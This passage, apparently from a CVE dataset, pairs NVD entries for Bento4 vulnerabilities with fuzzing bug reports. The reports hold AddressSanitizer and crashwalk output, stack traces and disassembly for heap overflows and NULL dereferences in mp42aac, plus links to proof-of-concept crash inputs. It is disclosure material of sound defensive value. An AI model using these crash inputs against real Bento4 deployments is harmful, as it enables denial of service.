#22 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#23 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#24 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#25 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#26 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#27 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#28 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#29 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#30 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#31 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#32 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#33 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#34 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#35 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#36 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#37 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#38 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#39 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#40 0x46d252 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4TrakAtom.cpp:165
#41 0x57de8a in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4TrakAtom.h:58
#42 0x57de8a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:379
#43 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#44 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#45 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#46 0x4fa8dc in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4MoovAtom.cpp:80
#47 0x57baf9 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4MoovAtom.h:56
#48 0x57baf9 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:359
#49 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#50 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:151
#51 0x5002c7 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:104
#52 0x5002c7 in AP4_File::AP4_File(AP4_ByteStream&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:78
#53 0x43ec52 in main /src/bento4/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#54 0x7f7ea76dd82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#55 0x442c18 in _start (/src/aflbuild/installed/bin/mp42aac+0x442c18)
0x60400000de7c is located 0 bytes to the right of 44-byte region [0x60400000de50,0x60400000de7c)
allocated by thread T0 here:
#0 0x7f7ea80b86b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x5071d5 in AP4_DataBuffer::ReallocateBuffer(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:210
#2 0x5071d5 in AP4_DataBuffer::SetBufferSize(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:136
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/bento4/Source/C++/Core/Ap4Utils.cpp:548 AP4_BitReader::SkipBits(unsigned int)
Shadow bytes around the buggy address:
0x0c087fff9b70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9b80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9b90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9ba0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9bb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c087fff9bc0: fa fa fa fa fa fa fa fa fa fa 00 00 00 00 00[04]
0x0c087fff9bd0: fa fa 00 00 00 00 00 03 fa fa 00 00 00 00 00 03
0x0c087fff9be0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 02
0x0c087fff9bf0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==26617==ABORTING
```
### others
from fuzz project pwd-bento4-mp42aac-00
crash name AP4_BitReader::[email protected]___heap-buffer-overflow
Auto-generated by pyspider at 2019-07-16 17:39:41
please send email to [email protected] if you have any questions.
### input
[input](https://github.com/zhanggenex/poc/blob/master/bento4/vuln1/AP4_BitReader::SkipBits%40Ap4Utils.cpp-548___heap-buffer-overflow)
## (2) AP4_Dec3Atom::[email protected]___heap-buffer-overflow
### description
An issue was discovered in bento4 1.5.1.0, There is a/an heap-buffer-overflow in function AP4_Dec3Atom::AP4_Dec3Atom at Ap4Dec3Atom.cpp-97
### commandline
mp42aac @@ a.aac
### source
```c
93 m_SubStreams[i].acmod = (payload[1]>>1) & 0x7;
94 m_SubStreams[i].lfeon = (payload[1] ) & 0x1;
95 m_SubStreams[i].num_dep_sub = (payload[2]>>1) & 0xF;
96 if (m_SubStreams[i].num_dep_sub) {
97 m_SubStreams[i].chan_loc = (payload[2]<<7 | payload[3]) & 0x1F;
98 payload += 4;
99 payload_size -= 4;
100 } else {
101 m_SubStreams[i].chan_loc = 0;
102 payload += 3;
```
### bug report
```txt
=================================================================
==858==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000eeff at pc 0x000000673435 bp 0x7ffdd9983710 sp 0x7ffdd9983700
READ of size 1 at 0x60200000eeff thread T0
#0 0x673434 in AP4_Dec3Atom::AP4_Dec3Atom(unsigned int, unsigned char const*) /src/bento4/Source/C++/Core/Ap4Dec3Atom.cpp:97
#1 0x673ac8 in AP4_Dec3Atom::Create(unsigned int, AP4_ByteStream&) /src/bento4/Source/C++/Core/Ap4Dec3Atom.cpp:56
#2 0x57ce5f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:717
#3 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#4 0x5735f8 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#5 0x521289 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:115
#6 0x521289 in AP4_AudioSampleEntry::AP4_AudioSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:420
#7 0x4e2d5d in AP4_EncaSampleEntry::AP4_EncaSampleEntry(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4Protection.cpp:74
#8 0x57c570 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:285
#9 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#10 0x53034e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:101
#11 0x532124 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:57
#12 0x57e3fb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:424
#13 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#14 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:151
#15 0x5002c7 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:104
#16 0x5002c7 in AP4_File::AP4_File(AP4_ByteStream&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:78
#17 0x43ec52 in main /src/bento4/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#18 0x7f83e4c7182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#19 0x442c18 in _start (/src/aflbuild/installed/bin/mp42aac+0x442c18)
0x60200000eeff is located 0 bytes to the right of 15-byte region [0x60200000eef0,0x60200000eeff)
allocated by thread T0 here:
#0 0x7f83e564c6b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x506326 in AP4_DataBuffer::AP4_DataBuffer(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:55
#2 0xe (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/bento4/Source/C++/Core/Ap4Dec3Atom.cpp:97 AP4_Dec3Atom::AP4_Dec3Atom(unsigned int, unsigned char const*)
Shadow bytes around the buggy address:
0x0c047fff9d80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9d90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9db0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9dc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9dd0: fa fa fa fa fa fa fa fa fa fa 00 07 fa fa 00[07]
0x0c047fff9de0: fa fa 00 fa fa fa 01 fa fa fa fd fa fa fa 04 fa
0x0c047fff9df0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==858==ABORTING
```
### others
from fuzz project pwd-bento4-mp42aac-00
crash name AP4_Dec3Atom::[email protected]___heap-buffer-overflow
Auto-generated by pyspider at 2019-07-17 17:12:37
please send email to [email protected] if you have any questions.
### input
[input](https://github.com/zhanggenex/poc/blob/master/bento4/vuln1/AP4_Dec3Atom::AP4_Dec3Atom%40Ap4Dec3Atom.cpp-97___heap-buffer-overflow)
|
2 Potential Buffer Overflow Vulnerabilities
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/408/comments
| 0 |
2019-07-19T06:39:22Z
|
2019-08-25T16:24:15Z
|
https://github.com/axiomatic-systems/Bento4/issues/408
| 470,163,532 | 408 |
CVE-2020-23330
|
2021-08-17T22:15:07.823
|
An issue was discovered in Bento4 version 06c39d9. A NULL pointer dereference exists in the AP4_Stz2Atom::GetSampleSize component located in /Core/Ap4Stz2Atom.cpp. It allows an attacker to cause a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/511"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "89DEDC3E-CD07-448B-BFC4-105F86368918",
"versionEndExcluding": "1.6.0-635",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/511
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
# Command:
./mp42aac @@ /tmp/out.aac
# Information provided by address sanitizer
AddressSanitizer:DEADLYSIGNAL
=================================================================
==22974==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000068223f bp 0x7ffedd403b10 sp 0x7ffedd403970 T0)
==22974==The signal is caused by a READ memory access.
==22974==Hint: address points to the zero page.
#0 0x68223e in AP4_Stz2Atom::GetSampleSize(unsigned int, unsigned int&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Stz2Atom.cpp:197:23
#1 0x5d8790 in AP4_AtomSampleTable::GetSample(unsigned int, AP4_Sample&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomSampleTable.cpp
#2 0x5a32ce in AP4_Track::GetSample(unsigned int, AP4_Sample&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Track.cpp:435:43
#3 0x5a32ce in AP4_Track::ReadSample(unsigned int, AP4_Sample&, AP4_DataBuffer&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Track.cpp:469
#4 0x571a80 in WriteSamples(AP4_Track*, AP4_SampleDescription*, AP4_ByteStream*) /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:192:12
#5 0x571a80 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:281
#6 0x7f865b36f1e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#7 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Stz2Atom.cpp:197:23 in AP4_Stz2Atom::GetSampleSize(unsigned int, unsigned int&)
==22974==ABORTING
# Information provided by crashwalk:
---CRASH SUMMARY---
Filename: id:000397,sig:11,src:005796+004474,op:splice,rep:4
SHA1: 3765c3464711c3352df8daac331db1a61870e86a
Classification: PROBABLY_NOT_EXPLOITABLE
Hash: 07d82808978ec56bef294c76fd303f3b.07d82808978ec56bef294c76fd303f3b
Command: ./mp42aac psym-crashes/id:000397,sig:11,src:005796+004474,op:splice,rep:4 /tmp/out.aac
Faulting Frame:
AP4_Stz2Atom::GetSampleSize(unsigned int, unsigned int&) @ 0x00005555555f9b74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555f9b67: jb 0x5555555f9b80 <_ZN12AP4_Stz2Atom13GetSampleSizeEjRj+32>
0x00005555555f9b69: test esi,esi
0x00005555555f9b6b: je 0x5555555f9b80 <_ZN12AP4_Stz2Atom13GetSampleSizeEjRj+32>
0x00005555555f9b6d: mov rax,QWORD PTR [rdi+0x40]
0x00005555555f9b71: lea ecx,[rsi-0x1]
=> 0x00005555555f9b74: mov ecx,DWORD PTR [rax+rcx*4]
0x00005555555f9b77: xor eax,eax
0x00005555555f9b79: mov DWORD PTR [rdx],ecx
0x00005555555f9b7b: ret
0x00005555555f9b7c: nop DWORD PTR [rax+0x0]
Stack Head (4 entries):
AP4_Stz2Atom::GetSampleSi @ 0x00005555555f9b74: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AtomSampleTable::GetS @ 0x00005555555ce999: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Track::ReadSample(uns @ 0x00005555555bd910: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
main @ 0x00005555555ab76c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x0000000000000000 rbx=0x00005555556559c0 rcx=0x0000000000000000 rdx=0x00007fffffffdb04
rsi=0x0000000000000001 rdi=0x00005555556554a0 rbp=0x0000000000000001 rsp=0x00007fffffffdae8
r8=0x0000000000000000 r9=0x0000000000000000 r10=0x0000000000000000 r11=0x000000000000000a
r12=0x0000000000000000 r13=0x00007fffffffdb10 r14=0x00007fffffffdbf0 r15=0x0000000000000001
rip=0x00005555555f9b74 efl=0x0000000000010202 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation near NULL on source operand
Short description: SourceAvNearNull (16/22)
Explanation: The target crashed on an access violation at an address matching the source operand of the current instruction. This likely indicates a read access violation, which may mean the application crashed on a simple NULL dereference to data structure that has no immediate effect on control of the processor.
---END SUMMARY---
|
SEGV by a READ memory access (address points to the zero page)
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/511/comments
| 1 |
2020-05-16T12:08:52Z
|
2020-05-22T00:41:45Z
|
https://github.com/axiomatic-systems/Bento4/issues/511
| 619,458,135 | 511 |
CVE-2020-23331
|
2021-08-17T22:15:07.867
|
An issue was discovered in Bento4 version 06c39d9. A NULL pointer dereference exists in the AP4_DescriptorListWriter::Action component located in /Core/Ap4Descriptor.h. It allows an attacker to cause a denial of service (DOS).
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/509"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C9F13899-4DE7-4BC0-8E7F-8795F58AA99F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/509
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
# Command line:
./mp42aac @@ /tmp/out.aac
# Information provided by crashwalk:
---CRASH SUMMARY---
Filename: psym-crashes/id:000544,sig:11,src:001515+007343,op:splice,rep:2
SHA1: 20de771b6086b1a3398115e4e2fc2841d0e50b64
Classification: PROBABLY_NOT_EXPLOITABLE
Hash: f580ca995a6ddc20b994fa723585917b.571d196ddb038b3eaa29ec225bc0ad52
Command: ./mp42aac psym-crashes/id:000544,sig:11,src:001515+007343,op:splice,rep:2 /tmp/out.aac
Faulting Frame:
AP4_DecoderConfigDescriptor::WriteFields(AP4_ByteStream&) @ 0x00005555555de356: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Disassembly:
0x00005555555de342: test rbx,rbx
0x00005555555de345: je 0x5555555de365 <_ZN27AP4_DecoderConfigDescriptor11WriteFieldsER14AP4_ByteStream+133>
0x00005555555de347: nop WORD PTR [rax+rax*1+0x0]
0x00005555555de350: mov rdi,QWORD PTR [rbx]
0x00005555555de353: mov rsi,rbp
=> 0x00005555555de356: mov rax,QWORD PTR [rdi]
0x00005555555de359: call QWORD PTR [rax+0x10]
0x00005555555de35c: mov rbx,QWORD PTR [rbx+0x8]
0x00005555555de360: test rbx,rbx
0x00005555555de363: jne 0x5555555de350 <_ZN27AP4_DecoderConfigDescriptor11WriteFieldsER14AP4_ByteStream+112>
Stack Head (11 entries):
AP4_DecoderConfigDescript @ 0x00005555555de356: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Expandable::Write(AP4 @ 0x00005555555e109d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_DecoderConfigDescript @ 0x00005555555de35c: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Expandable::Write(AP4 @ 0x00005555555e109d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_EsDescriptor::WriteFi @ 0x00005555555e06fc: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Expandable::Write(AP4 @ 0x00005555555e109d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_Atom::Clone() @ 0x00005555555c87e7: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AvcSampleDescription: @ 0x00005555555b4eef: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_AvcSampleEntry::ToSam @ 0x00005555555b7b5f: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
AP4_StsdAtom::GetSampleDe @ 0x00005555555bbf0d: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
main @ 0x00005555555ab4d2: in /home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac
Registers:
rax=0x0000000000000000 rbx=0x000055555568e4e0 rcx=0x0000000000000000 rdx=0x0000000000000004
rsi=0x000055555568f5a0 rdi=0x0000000000000000 rbp=0x000055555568f5a0 rsp=0x00007fffffffd940
r8=0x000055555568f5d0 r9=0x000000000000007c r10=0x0000000000000000 r11=0x00007ffff7d93be0
r12=0x0000000000000000 r13=0x000055555568f5a0 r14=0x000055555568f540 r15=0x0000555555636d10
rip=0x00005555555de356 efl=0x0000000000010202 cs=0x0000000000000033 ss=0x000000000000002b
ds=0x0000000000000000 es=0x0000000000000000 fs=0x0000000000000000 gs=0x0000000000000000
Extra Data:
Description: Access violation near NULL on source operand
Short description: SourceAvNearNull (16/22)
Explanation: The target crashed on an access violation at an address matching the source operand of the current instruction. This likely indicates a read access violation, which may mean the application crashed on a simple NULL dereference to data structure that has no immediate effect on control of the processor.
---END SUMMARY---
# Information provided by address sanitizer:
AddressSanitizer:DEADLYSIGNAL
=================================================================
==22201==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000061a6d8 bp 0x7ffdd0eee230 sp 0x7ffdd0eee170 T0)
==22201==The signal is caused by a READ memory access.
==22201==Hint: address points to the zero page.
#0 0x61a6d7 in AP4_DescriptorListWriter::Action(AP4_Descriptor*) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Descriptor.h:108:28
#1 0x6199fe in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4List.h:353:12
#2 0x6199fe in AP4_DecoderConfigDescriptor::WriteFields(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4DecoderConfigDescriptor.cpp:123
#3 0x622297 in AP4_Expandable::Write(AP4_ByteStream&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Expandable.cpp:109:5
#4 0x6199fe in AP4_List<AP4_Descriptor>::Apply(AP4_List<AP4_Descriptor>::Item::Operator const&) const /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4List.h:353:12
